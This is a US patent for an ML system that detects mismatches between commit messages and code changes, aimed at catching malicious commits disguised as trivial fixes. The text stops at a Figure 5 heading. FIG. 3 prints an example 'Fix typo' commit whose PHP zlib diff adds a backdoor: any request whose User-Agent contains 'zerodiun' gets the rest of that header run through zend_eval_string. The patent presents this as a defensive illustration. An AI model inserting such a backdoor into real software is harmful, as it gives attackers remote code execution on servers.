(12) United States Patent
Cabrera Lozoya et al.

(10) Patent No.: US 11,972,258 B2
(45) Date of Patent: Apr. 30, 2024

(54) COMMIT CONFORMITY VERIFICATION SYSTEM

(71) Applicant: SAP SE, Walldorf (DE)

(72) Inventors: Rocio Cabrera Lozoya, Antibes (FR); Antonino Sabetta, Mouans Sartoux (FR); Michele Bezzi, Valbonne (FR)

(73) Assignee: SAP SE, Walldorf (DE)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 123 days.

(21) Appl. No.: 17/850,380

(22) Filed: Jun. 27, 2022

(65) Prior Publication Data

US 2023/0418599 A1    Dec. 28, 2023

(51) Int. Cl.
*G06F 8/77* (2018.01)

(52) U.S. Cl.
CPC ...................... *G06F 8/77* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 8,843,882 B1* | 9/2014 | Dejban | ..................... | G06F 8/77 717/109 |
| 11,334,351 B1* | 5/2022 | Pandurangarao | .... | G06Q 10/067 |
| 11,487,538 B1* | 11/2022 | Gove, Jr. | .................. | G06F 8/77 |
| 2015/0100940 A1* | 4/2015 | Mockus | ..................... | G06F 8/70 717/101 |
| 2016/0350692 A1* | 12/2016 | Doganata | ......... | G06Q 10/06398 |
| 2017/0039126 A1* | 2/2017 | Wood | .................. | G06F 11/3688 |
| 2018/0300127 A1* | 10/2018 | Wright | ...................... | G06F 8/77 |
| 2019/0205126 A1* | 7/2019 | Neatherway | .............. | G06F 8/77 |
| 2019/0205128 A1* | 7/2019 | van Schaik | .............. | G06F 8/77 |
| 2020/0225945 A1* | 7/2020 | Wright | ............. | G06Q 10/06315 |
| 2022/0122025 A1* | 4/2022 | Amit | ........................ | G06F 8/77 |
| 2022/0129261 A1 | 4/2022 | Cabrera Lozoya et al. | | |

OTHER PUBLICATIONS

Anderson, Tim, "PHP repository moved to GitHub after malicious code inserted under creator Rasmus Lerdorf's name", [Online]. Retrieved from the Internet: <URL: https://www.theregister.com/2021/03/29/php_repository_infected/>, (Mar. 29, 2021), 4 pgs.

Gonzalaez, Danielle, et al., "Anomalicious: Automated Detection of Anomalous and Potentially Malicious Commits on GitHub", IEEE/ACM 43rd International Conference on Software Engineering: Software Engineering in Practice (ICSE-SEIP), (2021), 7 pgs.

(Continued)

*Primary Examiner* — Ryan D. Coyer
(74) *Attorney, Agent, or Firm* — SCHWEGMAN LUNDBERG & WOESSNER, P.A.

(57) ABSTRACT

Systems and methods are provided for training a machine learning model to generate a score indicating a level of discrepancy between a commit message and a corresponding code change. The computing system receives a commit comprising a given commit message and a given corresponding code change and analyzes, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

18 Claims, 7 Drawing Sheets

(56) References Cited

OTHER PUBLICATIONS

Le, Quoc, et al., "Distributed Representations of Sentences and Documents", Proceedings of the 31st International Conference on Machine Learning, (Jun. 2014), 9 pgs.

Lozoya, Cabrera, et al., "Commit2vec: Learning distributed representations of code changes", SN Computer Science 2:150, (2021), 1-16.

Mikolov, Tomas, et al., "Efficient Estimation of Word Representations in Vector Space", arXiv preprint arXiv:1301.3781, (2013), 12 pgs.

* cited by examiner

```
[skip-ci] Fix typo

Fixes minor typo

Signed-off-by: J. Doe <jdoe@xxx.com>
```

ꭣ master jdoe committed yesterday          1 parent 92aeda5   commit c730aa26bd52829a49f2ad284b18b7e82a58d7d Browse files ☐ Showing 1 changed file with 11 additions and 0 deletions.          Unified | Split   ⋯

∨ ⇅  11  ext/zlib/zlib.c  ☐

⇦  @@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
   {
       zval zoh;
       php_output_handler *h;
+
+   zval *enc;
+
+   If ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL(*_SERVER))) && (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENT", sizeof("HTTP_USER_AGENT") – 1))) {
+       convert_to_string(enc);
+       If(strstr(Z_STRVAL_P(enc), "zerodiun")) {
+           zend_try {
+               zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodiun, mid 2017");

FIG. 3

COMMIT CONFORMITY VERIFICATION SYSTEM

BACKGROUND

As open source software components become more and more prevalent in enterprise software, for example, it is important to be able to cope with the risk of incorporating malicious code into a product through one of its open-source constituent components. Open source software projects can have a large number of contributors, and the probability that someone could introduce malicious or vulnerable code cannot be neglected. Even in controlled environments, there is always a risk of having a malicious actor trying to tamper with the software, as could be the case of a malicious insider developer in a company.

BRIEF DESCRIPTION OF THE DRAWINGS

Various ones of the appended drawings merely illustrate example embodiments of the present disclosure and should not be considered as limiting its scope.

FIG. 3 illustrates an example commit, according to some example embodiments.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a block diagram illustrating a networked system, according to some example embodiments.

Systems and methods described herein relate to a commit conformity verification system. As mentioned above, as open source software components become more and more prevalent in enterprise software, for example, it is important to be able to cope with the risk of incorporating malicious code into a product through one of its open-source constituent components. Open source software projects can have a large number of contributors, and the probability that someone could introduce malicious or vulnerable code cannot be neglected. Even in controlled environments, there is always a risk of having a malicious actor trying to tamper with the software, as could be the case of a malicious insider developer in a company.

Specifically, a "commit" is a change in open source code, such as a revision to a portion of the code or addition of new code. A commit can be accompanied by a textual description of the code change and this textual description is referred to herein as a "commit message." Code reviews in source code repositories are an established practice to assess whether commits are introducing vulnerabilities. To perform this assessment, a reviewer would typically rely on the textual description that accompanies a commit (the commit message) to make sense of the commit. Certain commit messages may indicate that the commit only contains cosmetic or otherwise innocuous changes, in which case the reviewer might be induced to conduct a less thorough review or to skip it altogether. This fact can be exploited by a malicious party to inject malicious commits disguised as minor changes. For example, a user can push a commit that includes a seemingly inoffensive message, such as "Fixes minor typo," but that in fact includes code changes to introduce a backdoor to gain access to a computing system by bypassing the computing system's security mechanisms.

Apart from these serious attack scenarios, having insufficient information in the commit message or having a discrepancy between a commit message and the actual code changes can lead to code repositories that are hard to understand and to maintain. This poor documentation of the changes can hinder team productivity, as developers waste time trying to understand the code modifications done by their colleagues (or even by themselves).

To address these technical issues, embodiments described herein comprise a method to verify the agreement of the message and the code changes within a commit. The method makes use of natural language processing techniques and machine learning approaches applied to code analysis and facilitates verification of commits that are pushed to a code repository. The method can not only prevent malicious code from being introduced while being hidden in irrelevant commit messages, but it can also be used to verify the consistency of commit messages and help improve the quality of documentation of a development process of a project, among other use case scenarios.

Embodiments described herein address these technical issues by training a machine learning model to generate a score indicating a level of discrepancy between a commit message and a corresponding code change. The computing system receives a commit comprising a given commit message and a given corresponding code change and analyzes, using the trained machine learning model, the given commit message and given corresponding code change to generate a score indicating the level of discrepancy between the given commit message and the given corresponding code change of the received commit.

FIG. 1 is a block diagram illustrating a networked system 100, according to some example embodiments. The system 100 may include one or more client devices such as client device 110. The client device 110 may comprise, but is not limited to, a mobile phone, desktop computer, laptop, portable digital assistants (PDA), smart phone, tablet, ultrabook, netbook, laptop, multi-processor system, microprocessor-based or programmable consumer electronic, game console, set-top box, computer in a vehicle, wearable computing device, or any other computing or communication device that a user may utilize to access the networked system 100. In some embodiments, the client device 110 may comprise a display module (not shown) to display information (e.g., in the form of user interfaces). In further embodiments, the client device 110 may comprise one or more of touch screens, accelerometers, gyroscopes, cameras, microphones, global positioning system (GPS) devices, and so forth. The client device 110 may be a device of a user 106 that is used to access and utilize cloud services, push a commit to update code in a project, utilize a commit conformity verification system 124, among other applications.

One or more users 106 may be a person, a machine, or other means of interacting with the client device 110. In example embodiments, the user 106 may not be part of the system 100 but may interact with the system 100 via the client device 110 or other means. For instance, the user 106 may provide input (e.g., touch screen input or alphanumeric input) to the client device 110 and the input may be communicated to other entities in the system 100 (e.g., third-party server system 130, server system 102) via the network 104. In this instance, the other entities in the system 100, in response to receiving the input from the user 106, may communicate information to the client device 110 via the network 104 to be presented to the user 106. In this way, the user 106 may interact with the various entities in the system 100 using the client device 110.

The system 100 may further include a network 104. One or more portions of network 104 may be an ad hoc network, an intranet, an extranet, a virtual private network (VPN), a local area network (LAN), a wireless LAN (WLAN), a wide area network (WAN), a wireless WAN (WWAN), a metropolitan area network (MAN), a portion of the Internet, a portion of the public switched telephone network (PSTN), a cellular telephone network, a wireless network, a WiFi network, a WiMax network, another type of network, or a combination of two or more such networks.

The client device 110 may access the various data and applications provided by other entities in the system 100 via web client 112 (e.g., a browser, such as the Internet Explorer® browser developed by Microsoft® Corporation of Redmond, Washington State) or one or more client applications 114. The client device 110 may include one or more client applications 114 (also referred to as "apps") such as, but not limited to, a web browser, a search engine, a messaging application, an electronic mail (email) application, an e-commerce site application, a mapping or location application, an enterprise resource planning (ERP) application, a customer relationship management (CRM) application, an application for pushing a commit to update code in a project, an application for receiving notifications from a commit conformity verification system 124, and the like.

In some embodiments, one or more client applications 114 may be included in a given client device 110, and configured to locally provide the user interface and at least some of the functionalities, with the client application(s) 114 configured to communicate with other entities in the system 100 (e.g., third-party server system 130, server system 102, etc.), on an as-needed basis, for data and/or processing capabilities not locally available (e.g., access location information, access machine learning models, to authenticate a user 106, to verify a method of payment, access a commit conformity verification system 124, and so forth), and so forth. Conversely, one or more client applications 114 may not be included in the client device 110, and then the client device 110 may use its web browser to access the one or more applications hosted on other entities in the system 100 (e.g., third-party server system 130, server system 102).

A server system 102 may provide server-side functionality via the network 104 (e.g., the Internet or wide area network (WAN)) to one or more third-party server system 130 and/or one or more client devices 110. The server system 102 may include an application program interface (API) server 120, a web server 122, and a commit conformity verification system 124 that may be communicatively coupled with one or more databases 126.

The one or more databases 126 may be storage devices that store data related to users of the system 100, applications associated with the system 100, cloud services, machine learning models, parameters, and so forth. The one or more databases 126 may further store information related to third-party server system 130, third-party applications 132, third-party database(s) 134, client devices 110, client applications 114, users 106, and so forth. In one example, the one or more databases 126 is cloud-based storage.

The server system 102 may be a cloud computing environment, according to some example embodiments. The server system 102, and any servers associated with the server system 102, may be associated with a cloud-based application, in one example embodiment.

The commit conformity verification system 124 may provide back-end support for third-party applications 132 and client applications 114, which may include cloud-based applications. The commit conformity verification system 124 may provide for training a machine learning model to generate a score indicating a level of discrepancy between a commit message and a corresponding code change and utilizing the trained machine learning model, as explained in further detail below. The commit conformity verification system 124 may comprise one or more servers or other computing devices or systems.

The system 100 further includes one or more third-party server system 130. The one or more third-party server system 130 may include one or more third-party application(s). The one or more third-party application(s) 132, executing on third-party server(s) 130, may interact with the server system 102 via API server 120 via a programmatic interface provided by the API server 120. For example, one or more of the third-party applications 132 may request and utilize information from the server system 102 via the API server 120 to support one or more features or functions on a website hosted by the third party or an application hosted by the third party.

The third-party website or application 132, for example, may provide access to functionality and data supported by third-party server system 130. In one example embodiment, the third-party website or application 132 may provide access to functionality that is supported by relevant functionality and data in the third-party server system 130. In another example, a third-party server system 130 is a system associated with an entity that accesses cloud services via server system 102.

The third-party database(s) 134 may be storage devices that store data related to users of the third-party server system 130, applications associated with the third-party server system 130, cloud services, machine learning models, parameters, and so forth. The one or more databases 126 may further store information related to third-party applications 132, client devices 110, client applications 114, users 106, and so forth. In one example, the one or more databases 134 is cloud-based storage.

Figure 2:

FIG. 2 is a block diagram illustrating a machine learning modeling system, according to some example embodiments.

FIG. 2 is a block diagram illustrating a machine learning modeling system 200 that may be part of the commit conformity verification system 124 or server system 102. Client devices 110 interact with the server system 102, thereby generating data related to the interactions with the system. For example, a client device 110 may be used to submit a commit to be accepted in a project repository for an open source project. The commit includes code changes, a commit message, and can be associated with metadata that can include a name of the user that uploaded the commit, the date and time the commit was uploaded, and so forth. FIG. 3 illustrates an example of a commit 300 that can be submitted by a user via a client device 110. The example commit 300 includes a commit message 302 that the user submitting the commit has entered to describe the corresponding code changes 304. In this example, the message is "Fixes minor typo." The commit 300 further includes the corresponding code changes 304. In the example, the corresponding codes changes 304 are not actually fixing a minor type, but instead introduce a backdoor.

Returning to FIG. 2, the submitted or uploaded commits and associated data are stored in one or more databases, as shown as commit data 202. In other examples, this data may be stored in multiple databases, or in databases internal to the server system 102, external to the commit conformity verification system 124, or a combination of both. The commit data 202 may thus be received from client devices 110, from other datastores within the server system 102 or commit conformity verification system 124, and/or from third-party sources such as the third-party server system 130. The commit data 202 can comprise a very large corpus of commits.

A data extraction component 204 extracts data from the commit data 202 and stores the data as training data 206. In one example, the data extraction component 204 extracts, from the commit data 202, commit messages and corresponding code changes from an existing open source project to use as training examples of commit messages that correctly describe the corresponding code change. In one example these training examples are assigned high scores. These training examples comprising commit message and corresponding code change pairs are stored as training data 206.

In one example, each commit message and corresponding code change pair are translated into a pair of vectors and then stored as training data 206. For example, the data extraction component 204 translates each commit message into a vector representation of the commit message and each corresponding code change into a vector representation of the corresponding code change. Any existing or future technology that translates text, or key elements described in text or code changes, into a numerical vector can be used to generate each of these vectors. Examples of technology that translates text, or key elements describe in text or code changes, into a numerical vector include those described in "Distributed representations of sentences and documents," Le, Quoc, and Toma Mikolov as published in International Conference on Machine Learning PMLR, 2014 and described in "Efficient estimation of word representations in vector space," Mikolov, Tomas, et. al. as published in arXiv preprint arXiv:1301.3781, 2013. It is to be understood that other methods or tools to process text in natural language and representing a commit message as a numeric vectorial representation could be used in examples described herein.

In one example, the data extraction component 204 also extracts data from the commit data 202 to use as training examples with discrepancies by randomly pairing commit messages and code changes that do not correspond to the commit messages. For example, the data extraction component 204 extracts a commit message and then randomly selects a code change that is not the corresponding code change. These training examples with discrepancies are stored as training data 206.

In one example, in order to increase the number of training examples with discrepancies, a given code change can be used multiple times with varying randomly selected commit messages. For instance, the data extraction component 204 pairs a code change with a first randomly selected commit message that is not the corresponding commit message, pairs the code change with a second randomly selected commit message that is not the corresponding commit message, and so forth.

In one example, each commit message and randomly selected code change pair are translated into a pair of vectors and then stored as training data 206. For example, the data extraction component 204 translates each commit message into a vector representation of the commit message and each randomly selected code change into a vector representation of the randomly selected code change. Any existing or future technology that translates text, or key elements described in text or code changes, into a numerical vector can be used to generate each of these vectors. Some examples of technology that translates text, or key elements described in text or code changes, into a numerical vector include U.S. Pub. 2022/0129261 A1. It is to be understood that other methods or tools to process a code change and representing a code change as a numeric vectorial representation could be used in examples described herein.

It is to be understood that other or additional data can also be extracted and stored as training data 206.

The model builder 208 uses the training data 206 to train the trained model 210 to generate a score indicating a level of discrepancy between a commit message and a corresponding code change. In one example, the model builder 208 loads a deep neural network model such as a fully connected neural network or the like. It is to be understood that other machine learning models can be used in example embodiments, such as random forests, SVMs, boosting machines, and so forth.

The trained model 210 is used to generate a score indicating a level of discrepancy between a commit message and a corresponding code change of a commit 212 received from a client device 110. The generated score is output by the trained model 210 as discrepancy score 214. In one example the generated score is a value between 0 and 1 where a lower value indicates large discrepancies between the description in the commit message and the corresponding code change and a higher value indicates agreement between the commit message and the corresponding code change.

The discrepancy score generated by the trained model 210 can be returned to the client device 110 or other requesting computing device or system, as explained in further detail below. The trained machine learning model can be periodically retrained on new or updated data, as needed, using the same techniques as describe above.

Figure 4:

FIG. 4 comprises a flow chart illustrating aspects of a method, according to some example embodiments.

FIG. 4 is a flow chart illustrating aspects of a method 400 for a commit conformity verification system 124, according to some example embodiments. For illustrative purposes, method 400 is described with respect to the block diagram of FIG. 5. It is to be understood that method 400 may be practiced with other system configurations in other embodiments.

In operation 402, a computing system (e.g., server system 102 or commit conformity verification system 124) generates training data for a machine learning model that will be trained, using the training data, to generate a score indicating a level of discrepancy between a commit message and a corresponding code change. The training data is generated as described above with respect to FIG. 2 and comprises a first set of pairs where each pair of the first set of pairs comprises a commit message and a corresponding code change of an existing project and a second set of pairs where each pair of the second set of pairs comprises a commit message and a randomly selected code change that is different than the corresponding code change for the commit message.

In one example, each pair of the first set of pairs are translated into a first vector representation of the commit message and a second vector representation of the corresponding code change and make up a pair of vectors that are used as the training data, as also described above with respect to FIG. 2. In one example, each pair of the second set of pairs are translated into a first vector representation of the commit message and a second vector representation of the randomly selected code change and make up a pair of vectors used as the training data, as also described above with respect to FIG. 2.

In operation 404, the computing system trains, using the training data generated in operation 402, a machine learning model to generate a score indicating a level of discrepancy between a commit message and a corresponding code change, to generate a trained machine learning model, as described above with respect to FIG. 2.

Figure 5:
